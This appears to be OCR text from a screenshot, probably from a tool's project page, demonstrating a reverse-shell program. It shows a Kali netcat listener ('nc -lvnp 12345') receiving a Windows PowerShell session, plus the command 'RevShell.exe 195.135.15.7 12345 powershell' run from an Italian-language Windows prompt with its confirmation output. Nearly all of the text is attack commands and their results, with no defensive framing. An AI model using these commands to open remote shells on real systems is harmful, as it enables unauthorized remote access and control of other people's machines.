 ~ : nc — Konsole
File Edit View Bookmarks Settings Help
kali@kali:~$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [195.135.15.7] from (UNKNOWN) [195.135.15.1] 20888
Windows PowerShell
Copyright (C) Microsoft Corporation. Tutti i diritti riservati.
Prova la nuova PowerShell multipiattaforma https://aka.ms/pscore6
PS C:\>
KALI
BY OFFENSIVE SECUR
Prompt dei comandi
C:\>RevShell.exe 195.135.15.7 12345 powershell
[+] SELECTED SHELL: 1
[+] VALID IP ADDRESS: 195.135.15.7
[+] VALID IP PORT: 12345
C:\>